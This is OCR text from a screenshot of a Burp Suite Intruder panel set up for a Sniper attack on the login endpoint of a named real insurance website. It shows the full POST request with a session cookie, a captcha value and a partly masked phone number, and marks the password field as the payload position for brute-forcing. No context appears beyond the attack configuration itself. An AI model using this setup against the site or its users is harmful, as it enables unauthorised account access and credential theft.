 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /member/method/loginin.shtml HTTP/1.1
Host: www.aeonlife.com.cn
Content-Length: 60
Accept: */*
Origin: http://www.aeonlife.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.aeonlife.com.cn/member/login.shtml
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=5DE739FA97DF2A3F435AFC9C633591A3.node2; Hm_lvt_432f0ed155db8f3dd54d4e544f09f3ce=1532594203; Hm_lpvt_432f0ed155db8f3dd54d4e544f09f3ce=1532595072
Connection: close
validateCode=FPH1&mobileNum=17 5&passWord=§123§
? < + > Type a search term 0 matches
1 payload position Length: 694